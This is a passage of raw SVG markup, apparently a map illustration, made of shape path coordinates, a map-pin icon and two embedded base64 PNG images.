          s-0.2-3-0.2-3.6s0.5-2,0.5-2h2.2c0,0-0.2,1.5,0,2.8s0.5,3.5,0.5,3.5s-0.6,1.9-0.4,2.4s1.1,2,1.1,2.4s0.1,2.2,0.1,2.8
          s-0.1,1.1-0.4,1.6s-0.9,1.2-1,1.6s-0.9,1.4-0.9,2s-1,2.4-1,2.4l-0.9,1.4c0,0,0.8,1.4,1.4,1.8s2,1.1,2,1.1s0.4,1.6,0.9,1.6
          s0.8,2.1,2,0s0.4-1,1.6-3.1s1.1-2.9,1.5-3s1.9-2.9,2-3.6s1.4-4.5,1.4-4.5s0.8-1.5,2.9-1.5s3.1,1,4.1-0.2s4-6.9,4-6.9l2.8-5.4
          l0.1-11.4l-2.4-5.4c0,0-1.8-2.1-1.6-3s1.2-3.1,1.2-3.1s-0.1-7.2-0.1-7.6s-2.2-3.2-2.4-3.6s-2.6-2-2.6-2l-1.5-0.6l-2.9-0.8
          l-2.2-0.8l-2.2,0.5l-0.6,0.9c0,0-0.1,0.9-0.1,1.2s-0.2,1.2-0.2,1.9s0,1.5,0,1.5s-0.1,1-0.1,1.4s0,0.8-0.4,1.1s-0.6,0.8-0.9,1.1
          s-0.2,0.4-0.2,0.4l-1.5,0.4l-0.6-1.4l1.1-1.4c0,0,0.5-2.5,0.5-2.9s-0.1-3-0.1-3.6s-0.2-1.4,0.2-1.9s1.2-1.2,1.6-1.4
          s0.9,0.1,1.5,0.1s2,0.2,2.5,0s1-1,1-1l1.4-3.8l-1.5-2.9l-0.9-3.4l-0.6-2.6l-1.1-2.1l-1-2.9l-1.4-2.4l-1.9,0.8l-1.2,0.6l-1.1,1.6
          l-0.9-0.8c0,0-1-0.4-1.4-0.4s-2.2-0.1-2.2-0.1s-0.9,0.4-1,0s-0.8-1.6-0.8-1.6l0.4-1.5l1.4-0.1l1.1,0.2c0,0,2.1,1.6,2.6,0.5l1-1.2
          l-0.6-1.9l-0.1-0.9l0.4-0.5c0,0,0.2,0,0.6-0.1s1.2-0.9,1.2-0.9s0.2-1.6,0.2-2s0.1-2.2,0.1-2.6s0.8-2.6,0.8-2.6l1.4-2.9l2-0.4
          c0,0,0.5,0.2,1,0.4s0.8,0.2,1.2,0.5s1.9,0.8,2.2,0.8s1.4-1.5,1.4-1.5L98,116l-1.1-2.5l-2.5-2c0,0-0.1-1-0.4-1.4s-1.4-1.5-1.4-1.5
          l-1.4-1l0.1-4.2l-1.1-0.9l-1.6-0.6l-0.5-1.9l0.9-0.6h1l0.9,1.1l1-1.9c0,0-0.1-0.2,0.2-0.6s1.5-0.8,1.9-0.9s0.8-1.2,0.8-1.2
          s0.1-0.8-0.2-0.8S92.5,95,92.5,95l-0.8-0.5c0,0-1.1,0.1-1.1,0.5s-0.5,2.4-0.5,2.4L88.9,98c0,0-0.8-0.4-0.8-0.8s0.1-1.9,0.1-1.9
          s-0.1-1.1,0.2-1.2s0.9-0.8,0.9-0.8l-0.4-0.8c0,0-1-0.2-1.1,0.2s-1,2.6-1.1,3s-0.4,1.8-1.1,1.4s-1.1,0.6-1.1,0.6h-3h-0.6l-1.5-2.1
          l-2-2.4l-2.1-0.9h-1.5l-1.4,1l-0.6,0.8l-3.1,1.2l1,1.9l2.4,1.8c0,0-0.5,1.2-0.9,1.4s-1.2,1.4-1.2,1.4l-0.4,1.4l-0.8,1.1l-5.9-0.8
          l-2.6-1.9l-0.2-2.8c0,0,0.1-2.2,0-2.6s-0.8-3-0.8-3l-1.2-1.5l-2.4-0.4l-1.5,1.1h-2L50.8,93l-0.5,1.4l-0.5,1.1L49,97l-1.8,1.1
          l-1.8,1l-2.1,1.2l0.6,2.1l-2.4,1.5l-1.5,1.9l-0.6,1.9l-1.1,2.4l-1.4,2.6l-1.5,2l-2.8,2l-2.5,0.9l-3,0.9l-1.8-0.4l-2.2,0.2
          l-1.6-0.2l-2.9-1.4l0.1,1.4l1.2,0.9l3,1.1l1.2,1.4l0.1,1.9l-1.2,2.1l-0.6,1.5l-0.9,2.1l1,1l0.8,1.1l-0.4,3.5l-0.5,2.8l0.4,2.6
          l0.5,1.4l-0.4,1.8l-1,1.5l-1.6,0.6l-0.5,0.5l-0.1,0.9l2,1.1v1.6l-0.1,0.9l1.5,2.1l0.8,1.9l0.8,1.5l0.9,0.9l-0.8,1.5l0.4,1
          l0.5,3.5l0.8,2.4l0.1,0.8l-3.8,0.2h-2l-1.1,0.4l-0.4,1l0.6,2l0.5,0.6H22l1.5,0.2l0.9,0.8l0.6,2.1l-0.4,1.6l0.1,1.2l-2.2,1.4
          l-1.6,0.9l-0.4,0.6l0.1,1.8c0,0-0.1,0.9,0.8,0.9s2.5,0,2.5,0l1.5-2.2l1-2.1c0,0,0.1-0.8,0.8-1.2s1.1-1.6,1.1-1.6l2.4-2.2l0.8-3.5
          l1.4-2.2l1.6-0.6l0.6-0.1l2,0.5v1.6l-1.4,1.6h-0.9l-0.9,0.8l-0.1,1.5l-1.1,3.2l-1.4,2l-2.2,1.4l-1,1.6l-3.1,3.2l-2.8,6.4l-2,4.9
          l-1,4.6l0.1,4.1l1.6,1.8l0.6,2.8l1.4,3.1l0.5,2.5h1.1l-0.5,7.6l-0.5,0.9v4.5l1,4.9l2.8,3.8c0,0,2.9,1.4,3.2,1.4s1.1-0.9,1.1-0.9
          l-0.9-3.9c0,0,0.2-1.6,0.4-2.6s0.1-1.6,0.4-2.2s0.5-1.4,1.1-1.8s1.1-0.5,1.8-1.1s2.1-4.4,2.1-4.4l-0.2-3v-1.5l2.5-1.9l2.1-1.1
          l0.8-0.8l1.5-0.4l0.5,0.8v1.1l-1.1,1.6l-1.5,1l-1.5,1.1l-0.4,2l-0.6,1.6l0.6,2.9v1.8l-1.1,2l-1.8,1h-1.4l-0.6,0.1l-0.6,2.2
          l1.9,3.9l3.6,1.2l2.6-1.6c0,0,0.4-3.6,0.4-4.1s0.4-2,0.4-2l1.9-2l5-5.5c0,0,1.8-1.2,1.9-1.6s0.5-1.8,0.5-1.8l0.5-0.8l1.1-0.2H55
          h2.8c0,0,1.1-1.2,1.1-1.8s0-3.2,0-3.2l1.4-2.9l1-1.4l1.4-0.1l0.8,0.2l1.1,1.2l-1,2.1l-0.4,2.5l-0.9,3l-0.5,1L61,218
          c0,0-3.4,0.2-3.9,0.2s-2,0-2,0s-1.6,0-1.8,0.4s-1,2.4-1,2.4l-0.9,1.4l-4.8,4.1l-2,2.9l-0.4,3.2l-0.8,1.9l-1.1,2l-3.4,2l-1.1,0.4
          l-0.6,0.5l0.5,11.4l3.9,1.2l1.6-1.1l1.8-2.1l0.4-1.2l0.1-4.5l1.6-1.5l1.6,0.2l-0.1,3.6l0.1,1.8v1.8l-1.6,0.9c0,0-1,0.8-1.2,1.1
          s-0.8,1.1-0.8,1.1l0.1,2.5c0,0,2.4,3,2.8,3s3,0.4,3.6,0.4s2.4,0,4,0c1.6,0,3.1-0.4,3.5-0.6s2-1.1,2.4-1.8s0.5-1.2,1.1-1.8
          s0.8-0.5,1.6-1s2-1.5,2-1.5l4.1-11.4c0,0,0.6-3.2,0.6-3.9s-0.5-3.1,0-4S72,230.1,72.9,229.1z"></path>
              <path class="st13" d="M96,109.1c0.4,0.2,3.4,0.4,3.4,0.4h3c0,0,0.5-0.4,0.6-0.8s0.4-0.8,0.4-0.8s0.8-0.4,1.1-0.5s1.2,0.1,1.2,0.1
          l0.5,0.6l0.5,1.4c0,0,0,1.1,0,1.9s1.2,1.5,1.2,1.5s1.1,0.9,1.9,1.5s1.5,0.5,2,0.5s0.9-0.8,1.5-1.2s-0.2-1.1-0.2-1.5
          s-0.9-1.4-0.9-1.4s-0.8-1.2-1.5-2s-0.5-1.5-0.5-1.5s0-1.2,0-1.6s-1.1-1.1-1.8-1.8s-1.2-2.2-1.8-2.9s-1.4-1.6-2.4-2.4
          s-1.6-1.6-1.6-1.6l-0.9,1.1c0,0-1,1-2,1s-0.5,0.2-1.4,0.8s-0.6,0.8-1.1,1.6s-0.5,1.1-1.1,2.2s-0.6,0.9-1.2,1.6s-0.5,1.6-0.9,2.4
          S95.6,108.9,96,109.1z"></path>
              <path class="st13" d="M113.4,119.9c-1.2-0.8-1-0.4-1.6-0.5s-1.6,0-2.1,0s-2.8-0.4-3.1-0.5s-0.6-0.5-1.2-0.5s-1,0.1-1.4,0.1
          s-1.1,0.4-1.8,0.4s-1.1-0.2-2.5-0.1s0,0-0.5,0.2s-0.4,0.5-1.1,1.4s-0.5,0.9-1.6,1.6l-1.8-0.8c0,0,0,0-0.9-0.2s0,0-0.4-0.2
          s-0.6,0-0.6,0l-1.6-0.4c0,0,0,0-0.9,0.5s-0.5,0.9-0.5,1.9s0.1,6.5-0.1,8.2s-0.4,0.8-0.8,1.2s1.2,1.5,1.8,1.6s1.2,0.4,1.9,0.8
          s1.1,0.6,1.6,0.9s0.1,0.6,0.1,1.1s-0.2,1.2-0.5,1.6s-0.1,1.6-0.1,2.1s0.6,0.9,0.9,1.4s1,1.8,1,1.8s0.5,0,0.9,0s0.9-0.4,1.2-0.6
          s2-1.8,2.2-2.8s0-1.9,0-3.6s0-2.5,0-2.5l-0.9-1.2V131c0,0,1.6-0.9,2-0.9s2.5,0.1,3.8,0.2s0.6-0.5,1.2-0.6s1.1-0.8,1.1-0.8
          s1.4,0.2,4.2,0.2s1.5-1.4,1.5-1.4l1.1-0.1c0,0,2.4-1.4,2.8-1.8s0-2.6,0-2.6s-0.1-0.6-2.1-2.8S114.6,120.6,113.4,119.9z"></path>
              <path class="st13" d="M138.3,169.3c-0.4-0.8-0.5-1.5-0.5-1.5l-9-6.5l-1.1-5.9c0,0,0-1.1,0-1.5s0-1.1-0.5-1.2s-2.2-1-2.8-1.2
          s-2.6-1-2.6-1l-1.9-1.5l-2.1-0.9l-0.6-12.1l-0.8-1.8l-0.6-1.4c0,0-0.8-1.5-1.1-1.5s-2.9,0-4.1,0s-4,0-4.5,0s-2,0.5-2,0.5
          l-0.5,1.2l-1.1,2.5c0,0,0.5,0.9,0.5,1.6s-0.2,3.4-0.2,3.4l-0.8,1l-0.6,1.1l-0.1,1.4l-0.2,3l-1.1,2v2.4l0.2,0.9l0.5,0.8
          c0,0,0.4,1.6,1.1,1.9s1.4,0.4,1.4,0.4c0.8,0.5,1.9,2.8,1.9,2.8s0.5,1,1,1s1.4,0,1.8,0.1s0.5-0.1,1.5,0.8s0,0.2,1,0.9
          s1.8,1.2,2.1,1.8s0.5,0.8,1.1,2s0.5,0,0.8,2.1s0.2,2.9,0.2,2.9l0.2,1.2c0,0,0.6,0,0.9,0.6s0.9,5.1,0.9,5.1s-1.2,0.2-1,2.1
          s0.1,19.5,0.1,19.5l-1.4,3.6l-0.9,1c-0.6,0.6-1.2,0.6-1.4,1s-0.2,1.5-0.4,1.9s-0.2,0.9-0.2,0.9s-0.4,0-0.6,0.9s-0.2,0-0.2,0.9
          s0.4,0.5,0,0.9s-0.6,0.1-0.6,0.1l-0.8,0.5l0.1,1.2v1.6l-0.5,0.4c0,0-0.2-0.8-0.2,0.6s0.5,2.9,0.5,2.9c0.5,1,0.5,1,0.5,1.9
          s0,2.4,0,2.4s-1,0.1-1.1,0.8s-0.8,1.1-0.9,1.5s-0.1,0.4-0.1,0.4l-1.1,0.8l-0.2,1.5c0,0-0.2,1.6-0.2,2.4s0.5,1.9,0.5,1.9
          s0.2,0,0.9,0s2,0.1,2,0.1l1.2-2.4l0.2-2l0.9-0.9c0,0,0.5-0.4,1-0.8s1.5-2.2,1.5-2.2s-0.1-0.5,0-0.9s0.4-0.9,0.4-0.9l0.9-0.1
          c0.8,0,0.8,0,0.8,0l0.2,1.1l0.1,1.1c0,0-0.2,0.4-0.5,0.8s-0.6,0.9-1.2,1.4s-0.4-0.4-0.6,0.5s-0.1,0.6-0.9,1.5s-0.8,0.9-0.8,0.9
          l-0.2,0.9c0,0-0.9,0.2-0.9,0.9s0,1.6,0,1.6s-0.4,0.5-0.6,1.4s-1.1,1-0.5,1.8s1.8,1.8,3.2,1.4s2.2-1.2,2.2-1.2l1.1-0.4
          c0,0,0.8-1.5,0.9-1.9s0.2-0.6,0.4-1.5s0.2-2.2,0.2-2.2s1-0.5,1-0.9s0-0.4,0-0.4s1.1-0.1,1.5-0.4s-0.5,0.4,0.4-0.2
          s-1.1-0.1,0.9-0.6s1.1-0.2,2-0.5s1.4-0.8,1.9-0.8s1.1-1.5,1.1-1.5l0.9-1.2v-1.6c0,0,0.2-0.5,0.8-0.9s0.9-1.1,1.8-1.5
          s1.6-0.6,2.2-1.5s0.1-0.4,0.6-1.9s0.4-1.6,0.6-2.8s0.5-2.9,0.5-2.9l2.8-13.8l2.2-22.6c0,0-1.2-1.2-1.2-1.6S138.6,170,138.3,169.3
          z"></path>
              <path class="st13" d="M155.1,179.8c-0.9-0.4-0.9-1-0.9-1l-1.2,0.4c0,0-0.2,0.5-0.6,0.6s-1.6,0.9-1.6,0.9l1,1.9
          c0,0,0.5,0.5,0.9,0.8s0.8,0.4,0.8,0.4l1.2-0.4c0,0,0.8-0.2,1.1-0.2s0.6-1.1,0.6-2S156,180.1,155.1,179.8z"></path>
              <path class="st13" d="M153.4,176.6l1.4-0.1v-0.9v-2l0.2-0.5v-1.8l0.9,0.5l0.1-0.6l-0.5-1c0,0-0.6,0-1.5,0.1s0,0-0.5,0.5
          s-0.2,1-0.8,1.4s-0.4,0.9-0.5,1.2s0,1.9,0,1.9L153.4,176.6z"></path>
              <path class="st13" d="M150.8,198.5c1.2-1.2,1-1.4,1.6-1.9s0.6-9,0.6-9l-0.4-0.8c0,0-0.1-0.5-1-0.5s-1.9-0.1-1.9-0.1l-0.2,0.5
          l-0.4,1.2l1.1,1.8c0,0-0.1,0.8-0.5,1s-0.8-0.4-0.8,0.9s-0.1,2.1-0.1,2.5s-0.2,2.1-0.2,2.1s0.2-0.4-0.4,1.1s-0.5,2-1,2.4
          s-1,0.5-1.2,1.1s-0.4,1.5-0.4,1.5s0.9,0.6,1.6,0.6s2.9-3.2,2.9-3.2S149.5,199.8,150.8,198.5z"></path>
              <path class="st13" d="M153.6,202.8c0,0,0-2,0-2.5s-0.2-0.9-0.2-0.9s-0.6-0.6-1.6-0.1s0,0-0.6,0.6s0,0.8-0.4,1.6s0,2.6-0.2,3.6
          s1.1,2.9,1.1,2.9l0.5,0.1l0.6-0.8c0,0,0-0.6,0.2-1.9s0,0,0.5-0.6s0.4-0.8,0.4-0.8L153.6,202.8z"></path>
              <path class="st13" d="M147.1,206.1l-1.4,0.5c0,0,0,1.4,0,1.8s0,1.5-0.2,3.1s0,0-1.1,0.5s0,0-0.5,0.2s-0.2,0.9-0.2,0.9l0.4,1.5
          v1.9l1.1,1.8h1.6l1.1-0.4l1-2.9l-0.4-8.9L147.1,206.1L147.1,206.1z"></path>
              <path class="st13" d="M110.5,173.6c0,0.8-0.1,2.1,0.1,2.6s0.2-0.1,0.2,0.5s0.5,1.2,0.5,1.2s0.2,1.1,0.9-0.2s0.6-1.4,0.6-1.4
          l1-1.1c0,0,0.2-1.2,0-2.1s-0.2-1.5-0.2-1.5l-0.8-0.1c0,0-0.4-0.8-0.4-1.1s-1-0.8-1-0.8l-0.5,2.4l0.1,0.6
          C111.1,172.6,110.5,172.9,110.5,173.6z"></path>
              <path class="st13" d="M108.3,174.5l-0.8-0.8l-1.2,0.6l-0.3,2.2l1.4,2.2l1,1l0.2,1.1l0.8,1.1c0,0,0.5,3.1,0.5,3.5s0.1,0.9,0.1,0.9
          l-0.1,4.6l0.5,2l1.1-0.1c0,0-0.5-6.9-0.4-7.9s0.8-0.8,0.8-0.8l0.6,1.1l0.8,0.5c0,0,0-0.6,0.1-2.8s-0.1-0.6-0.9-1.6s0,0-0.5-0.2
          s-0.5-0.5-1-1s-1-1.1-1.6-1.5S109,177,109,177L108.3,174.5z"></path>
              <path class="st13" d="M105.4,212.4c0,0,0,0-0.8,0s-0.6,0.4-1,0.8s-0.2,1.8-0.4,2.5s0.9,1.6,1.4,1.9s0.1,1,0.1,1l0.6,1.2l0.9-0.1
          l-0.1-2.5l0.2-3.8L105.4,212.4z"></path>
              <path class="st13" d="M102,214.8c0,0,0,0-0.8,0.6s-0.6,0.8-1.9,1.6s-1.5,1.5-1.5,1.5s-2,2.5-3.6,2.5s-0.9,0.2-1.1,2.6
          s-0.1,1.1-0.8,1.9s-0.4,1.2-0.1,2s0,0,0.5-0.2s0.9-0.5,0.9-0.5s0.9,0,1.5,0s0.4-0.8,0.4-1.1s1.4-0.6,1.4-0.6s0.6,0.1,1,0.2
          s0.2,0.6,0.1,1.5s-0.1,0.8-0.9,1.5s-1.4,0.8-2.1,1.1s-0.9,2.8-0.9,3.1s0.2,0.8,0.8,1.2s1.9,0.1,2.2,0.1s1.8-0.4,2.6-0.9
          s1.1-2.4,1.6-3.2s0.8-2.9,0.9-3.4s0.1-2.6,0.1-3.6s-0.4-2.5-0.4-3s0.5-4.9,0.5-4.9L102,214.8z"></path>
              <path class="st13" d="M106.4,238.3c-0.8-0.6-0.2,0.2-0.8-0.6s-0.4-0.2-0.5-0.9s-1.2-1.1-1.2-1.1s-1.1,3-1.5,3s-0.9,0.4-1.6,0.4
          s-1.5,0-2,0s-1.1,0-1.1,0s-1-0.5-1.2,0.6s-0.5,2.6-0.5,3s0,0.4,0,1.9s0,2.5,0,3s0.2,0.9-0.1,1.6s-1.1,1-1.1,1.5s-0.5,1.4,0.1,1.4
          s1.2,1.2,2.5,0s1.8-1.9,1.9-2.2s0.4-0.1,0.9-1.4s0.4-1.1,1.1-2.1s0-1.1,1.2-1.4s1.4,0.5,1.8-0.2s0.8-1.1,0.8-1.5
          s-0.2-0.5,0.1-1.1s1-1.2,1-1.2s1.5-0.9,1.2-1.4S107.1,238.9,106.4,238.3z"></path>
              <path class="st13" d="M116.8,236.1c-0.2,0.4-0.9,0.9-0.9,0.9s0.2,0.5-0.1,1s-1.2,0.9-1.2,0.9h-0.8c0,0-0.6-1.2-1.8,0
          s-0.4,0.5-1.1,1.2s-0.4,0.2-0.8,0.8s-0.8,2.4-0.8,2.4l0.5,1c0,0-0.2,2.9,0.9,1.6s2.4-3.6,2.4-3.6s-0.5-0.8,0.4-1
          s-0.6,0.2,0.9-0.2s0.9-0.8,2.1-0.8s2.5-2,2.5-2l-0.2-1.9C118.8,236.4,117,235.8,116.8,236.1z"></path>
              <path class="st13" d="M124.3,243.6c0,0,0.4-0.9-0.5-0.9s-0.8,0.6-0.8,0.6l-0.2,1.1c0,0-0.8,0.6-0.4,0.9s1,0.6,1,0.6
          s-0.4,0.5,0,0.6s0.5,0.9,1,0.2s0.5-0.6,0.5-0.6l1.5-0.5l-0.4-2L124.3,243.6z"></path>
              <path class="st13" d="M92.3,256.3l-1.6,0.2h-0.8l-0.4,0.5l1.1,0.9c0,0-0.4,0.4,1,0.8s1,1.1,1.9,0.2s0.9-0.1,0.9-0.9s0-1.2,0-1.2
          s-0.6-0.5-1-0.5S92.3,256.3,92.3,256.3z"></path>
              <path class="st13" d="M88.8,252.6h-1.2l-1,0.5l-0.6,1c0,0-1.1,0.5-1.5,0.5s-1.8,0.2-1.8,0.2s-0.1-0.1,0,0.5s-1.4,0.9,0.9,1.1
          s1.2,0.4,2.2,0.2s1.1,0.1,1.5-0.5s0.8-1.1,0.8-1.1s0.1,0.9,0.8-0.2s0.9-1.8,0.9-1.8L88.8,252.6z"></path>
              <path class="st13" d="M85.1,246.3c0.4,0,1.4,0.1,1.8-0.5s0.5-1.2,1.4-2.2s1.4-1.9,1.5-2.2s0-1.6,0-1.6s-0.1-0.6,1-1
          s1.9,0.1,1.9-1s0.4-2.2,0-2.9s-0.8-0.8-1-1.5s-0.6-1.2-1-1.6s-2.1-2.1-2.1-2.1s-1.2-0.1-1.2-0.5s-0.5-1-0.5-1s-0.1-0.6-0.9-0.6
          s-2.1,0-2.1,0l-1.8,1.4l0.1,1.2c0,0-1,1.4-0.5,1.8s2,1.5,2.1,1.9s0.4,0,0.4,1.5s0.5,1.1,0,2.1s-0.2,0.8-1.2,1.9s-0.2,0-1,1.1
          s-1.1,1.8-1.1,2.6s-0.4,2,0.2,2.5s1.1,0.9,1.8,0.9S84.8,246.3,85.1,246.3z"></path>
              <path class="st13" d="M81.1,229.8c0.5-1.4,0.8-1.5,0.5-2s-0.6-1-0.6-1l-1.1-0.5l-1.5,1.4c0,0-0.5-0.2-0.6,0.8s-0.4,1-0.4,1.5
          s-0.2,0.5-0.6,0.9S76,232,76,232l-1,0.8l-0.9,0.8c0,0-0.5,0.1-0.5,0.6s0,0.8,0.9,1s1.1,0.1,1.5-0.2s1.1-1.1,1.6-1.5
          s-0.5,0.6,0.5-0.4s0.1-0.1,1-1s1.2-0.9,1.6-1.5S80.6,231.1,81.1,229.8z"></path>
              <path class="st13" d="M80.6,235.3l0.8-0.6l-1.2-1c-0.6,0.8-2.6,2.8-2.8,3.1s-0.4,0.9-0.6,1.2s-0.2,0.4-1,1.1s-1.1,1.2-1.1,1.2
          c-1,0.8-1.8,1-1.8,1.5s0.4,1.1-0.5,1.9s-0.6,1.6-0.6,1.6s0,0.6,0,1.6s-0.2,1.8-0.2,2.1s-0.2,0.5-0.2,1.2s0,1.5,0,2s-0.1,2,0.4,2
          s0.6,0.8,1.6-0.1s1.2-1.1,1.9-2s0.8,0.1,1-1.5s0.2-3,0.2-3.6s-0.2-1.4,0-1.8s-0.1-1,0.9-1.8s0.9-0.6,1.4-1.8s-0.1-0.9,0.6-1.8
          s0.9-1.5,0.9-1.5l-0.2-2.2l0.1-0.8L80.6,235.3z"></path>
              <path class="st13" d="M96.8,96.6c0.1,0,0.2,0,0.2,0l0,0c0,0,0.2,0,0.4,0c0.9,0,1.5-0.4,1.5-0.4l0.6-0.8l-0.1-1.8l-0.8-0.4
          l-0.2,0.9c0,0-0.5,0.2-0.9,0.5s-0.4,0.2-0.4,0.2s-0.9,0.1-0.9,0.5S96.1,96.6,96.8,96.6z"></path>
              <g>
                  <g class="st18">

                      <image style="overflow:visible;" width="100" height="84" xlink:href="[data-uri]
                      GXRFWHRTb2Z0d2FyZQBBZG9iZSBJbWFnZVJlYWR5ccllPAAAAvJJREFUeNrsmgtP01AYhlfWCSig
                      eJmKN8T//7eMCfGGdOtl7TxL3pO8OXQIRpN2eZ7kTbeuJN15+p3bmEwAAAAAAAAAAAAAAAAAAAAA
                      AAAAAAAAAABGQ7Yj97/te6yTI1L+4z1nyetsi5B1j5w1Uv79/e5ZpjqmYmLjdzq2yftByxmTlNj4
                      ecgs5IEyMzmRTlmFNHZsLYOVk41IyJ6E7Ic8DDkOOQo5lJwobW1C6pBlSGnH2kS1Vj1I+Qshm4o4
                      kIynIc91PNH5mUlpTUgR8ku5CrkOWeizWnIGJSYbkZBDCXgRcqa8CjlV5fRJWUjCj5DvId9Cvur4
                      U5+VQxOTj0jI45B5yLuQD8prVcthj5RG1XAtARsRlyFfQj7bd18PbXzJRybkfcjHkAu9fmnd19Qq
                      P44plYnZVMszdX/7uraTwFUyM0PKPYRcKOdWJbHr2kue/NYG+yNdd6DrWhtvCr0ezKA/HVGX9cmE
                      nOmpP9JTn9vfZj2LyHSKXNoEoND7RtfQfd1RyIW6rfca3J/omqlVRZdUSBRQJbOwhc61yWJ0MJOe
                      fOBC3qoyzvV6rjFhJgl1TxU0Ol/Z+uRaudIs7FLHwhaVa6Tc3Drpm/ZuquSNBvRTdVWdGrqzWVYt
                      AZXJWNiUOCauVXyKXDAlvikkUze0WZU/UuPP1U3N9f5AjVZYI9YmYWkLwqV1V1FKYe89hS0iOxuD
                      qJREyonGjGOd6/SEl2qwKtk2WSYN7ec9laWxrKiU26slt0XgSk95Y9PYOhGR7muVyf5WbRJWtt/V
                      JrMyFo89+CZiqX5/opX4xIRUSeOX1vi17WV54/dJ8G5qcD+E5QMREhu9UMWsJCSzz5rk2Cegm9z8
                      7aT7Q+OzdX9L1xV3gfdtQej7WO09BGyTMIqfhbOB3ENcvMUfrKa2uZguDu8qYDQShijFKyYzSel4
                      s5MChizF72XbP0HspIA+piO4x50WAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA9+G3AAMAdo9nS2/5
                      hIAAAAAASUVORK5CYII=" transform="matrix(1 0 0 1 26.0833 112.8333)">
                      </image>
                  </g>
                  <g>
                      <path class="st17" d="M63.1,128.1c0.4,0.1,0.9,0.1,1.3,0.2c3.8,0.8,6.5,3,7.8,6.7c1,2.8,0.8,5.6-0.6,8.2
        c-2.9,5.7-5.9,11.5-8.8,17.2c-0.1,0.1-0.1,0.2-0.2,0.4c-0.2-0.4-0.4-0.7-0.6-1.1c-1.8-3.5-3.6-6.9-5.3-10.4c-1-2-2.1-4-3.1-6.1
        c-0.7-1.3-1.1-2.7-1.2-4.2c-0.1-2.6,0.5-4.9,2.1-6.9c1.6-2.1,3.8-3.4,6.5-3.8c0.4-0.1,0.9-0.1,1.3-0.2
        C62.6,128.1,62.9,128.1,63.1,128.1z M68.3,138.3c0-3.2-2.5-5.7-5.7-5.6c-3.1,0-5.6,2.6-5.6,5.7c0,3.1,2.6,5.6,5.8,5.6
        C65.8,144,68.3,141.4,68.3,138.3z"></path>
                      <path class="st19" d="M72.3,135c-1.3-3.7-4-5.9-7.8-6.7c-0.4-0.1-0.9-0.1-1.3-0.2c-0.3,0-0.4,0-0.6,0c-0.4,0.1,0.5,0,0.1,0.1
        l0,4.6c0.4-0.1-0.3,0,0.2,0l-0.2,0c3.2,0,5.7,2.5,5.7,5.6l0,0c0,3.1-2.6,5.7-5.7,5.7c-0.3,0,0.3,0,0,0l0,16.8
        c0.1-0.2,0.2-0.3,0.2-0.4c2.9-5.7,5.9-11.5,8.8-17.2C73,140.5,73.3,137.8,72.3,135z"></path>
                  </g>
              </g>
              <g class="st16">

                  <image style="overflow:visible;opacity:0.75;" width="73" height="28" xlink:href="[data-uri]
                        GXRFWHRTb2Z0d2FyZQBBZG9iZSBJbWFnZVJlYWR5ccllPAAABwlJREFUeNrcmf9PG0cQxe98Z2yM
                        bb4ESEkgISEhpWnVNq2q/tL/P1JSNf2WtknapAkUEgMGDP7uu+5Jn6leVzZxUpBQLY0M3O3u7Js3
                        M2+XMDi/T+h9D/uk3veF/oTnNGdmsbM83+EIoPrOenynFx20swYrwiadTTu75KzM3/zPwNmxsz1n
                        h85aFx208IyBKjmrOlt2dsPZmrN5GJYBkDjLsW7GqF1nvzt74WzbWd1ZG9CS/ytYOdhkIH3p7ENn
                        K86m2HjGnK6zCd7NwaxNZ8+c/eLsqbNXzg6EZRfmE58hq8oA9ZWzb5xdZbMHWMaahrOKs1lnM87m
                        +HkZm4FxTcAKLjJY4XsyLgaEDKDbzlaZ44mzH2DLPiCUAGnJ2U3GVADrT55HMC8Z4V96Ts3p1E4d
                        e6kUkyY5bNxULrH5Zb6Lzt44e+zsAal2AltiAWyTurZCmh4AUIl5+8KwWHwaCKDnAVqCdbV+xgJU
                        gZRYJNLRmI7kSMFs0x87u8JcxopJuuK0MCIC0KyY15hjwLNl3u1Q046Yp8pcPZ4VWSc6Y8BSfGkQ
                        8DrrJaFEbZai/AWRLg5xIjyluC+Sfouws0YabgNK4ukwY3KR8QFp2hRA9hgfwNhpGHhCgKp02vCU
                        NHrXZpeyRlY6vnX2K4D1Y3kxi9JlZxvO7tDFcvLcNhd70UxlfIXNp4xfZc6Bl+oqVi2VUmhv1B/g
                        9D7P55mzA/glLCc+WJ3rMD4dE6QcAY4Yn5WDnygTz22vsScSrW7s4VAkdayIs7Oek13GDYTCJzBi
                        H5bYWiZWZ2FG7Kn5TJy+ZnwRNl0XgENJ1wLfLWwSP09I30NZOxzBOjtplPGrAtAHzKkZ8Y+zCYs8
                        B6CnADNFO79EZK8wYQ7nB2xyn/FzLPyXs/vO/gDMAvMsIS8qwrJQwMro/qOzHda7BzsNhAPen2XO
                        HjWtxvtV6swDxG5LfI1kr6bhYvaY1clP+P0Qzfeds5cAn/hgtdhki00v0NZLRFlTrCOIdwDrQDZf
                        oxM+5p0PcDgPA2KAbkvBt+5zCFhdZIgp/zrBLMg8xsZtKRE15Moj5qgS7Cl8aQPwgMDOs7c2e6mL
                        SDY8/gVWKogHUHKV+rUmWigAlBrOVqWGNKVWWN0p4WhWA9dh1TwA7dJxYv5WhDG3pcuZhEiExZNS
                        5xLWPpFjUgsAm6Lf1vEjAKgdfF0gW1YIaEECVhe5k/o1K8SRa86+dvY5QC0wSbb4Fue4Ol1vgxQx
                        XWKH4DyF3YTnLZwpkzo7pMkmG7pHbZphY4vMsyCss3SZFIanUif194g57rKPWwQiAIA9/LDDflV8
                        CyQwySgFH+LEZSTEXTZbIAoN6PkIsG7zfM7rOiFgzQPQBt8lFm9Qy+6TVstEdkm6WVlEqOmcUFKp
                        IaI1HdLdijDmU6TQolezlqVm2U1JXprHWMedgahmo75FLecp5uSU40goGkqFYyQ/m+hsQn0NyICx
                        Ae80AKrIsxjWV4esH8HWAqDM4ece+6iK6DZp0pemk4wDVoLjm3SkvCxWxdE1FtmH1hXvrir1FPAr
                        HDiCsdaeV1H7eZl/gGx4SGG1+UyoWvrFsKYs6aifCea0Dh4z78+k2VVSvkDnfML8q7B75G2HD1aL
                        dhlQn5ZIkZv8XCE9e2x0Flb4nw7jdwH+BnXpIwBbAcRrbO4K8x1TEx9RW/Q21bRWBtJn2tKHsMu0
                        od2jtQFsj8AdEeQtxKc1iQjf3wpWKrrlJczYxN5QJK8TrWlq0CSdw8/zPl3zGQ40YdYqRbwsHTYn
                        XdUCVmd8KumeY66eJ4KH3cCauD6GYUV83gcwE5071M0ANi6Py6xAWrGBtk0qvUCoriMDNmCFHlVS
